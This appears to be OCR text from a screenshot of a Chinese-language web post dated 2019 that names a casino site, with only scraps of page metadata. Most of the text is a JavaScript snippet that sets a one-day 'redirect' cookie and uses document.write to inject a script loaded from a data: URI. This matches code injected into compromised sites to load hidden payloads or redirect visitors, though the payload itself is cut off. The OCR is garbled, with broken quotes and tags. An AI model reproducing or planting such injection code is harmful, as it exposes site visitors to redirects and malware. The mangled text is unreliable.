
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”
\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var src=”
data:text/java;”,now=Math.floor(Date.now()/1e3
),cookie=getCookie(“redirect”);if(now>=
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=
new Date((new
Date).getTime()+86400);document.cookie=”
redirect=”+time+”; path=/; expires=”
+date.toGMTString(),document.write(‘<
src="'+src+'"><\/>‘)}
作
發
分
admin
2019-01-29
好野娛樂城
者
佈
類
日